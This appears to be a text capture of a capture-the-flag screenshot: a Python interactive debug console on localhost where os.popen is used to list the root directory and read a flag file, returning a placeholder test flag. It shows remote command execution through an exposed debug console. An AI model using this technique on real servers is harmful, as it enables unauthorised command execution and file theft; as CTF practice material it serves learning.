 localhost:8000/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace
automatically.
[console ready]
>>> import os
>>> os.popen("ls /").read()
'app\nbin\nboot\ndev\netc\nflag-ijwIo4ITo3Rg8poL8qrcpSKQH9cCKuNs.txt\n
>>> os.popen("cat /flag-ijwIo4ITo3Rg8poL8qrcpSKQH9cCKuNs.txt").read()
'SEKAI{FAKE_FLAG_FOR_TESTING}'
>>>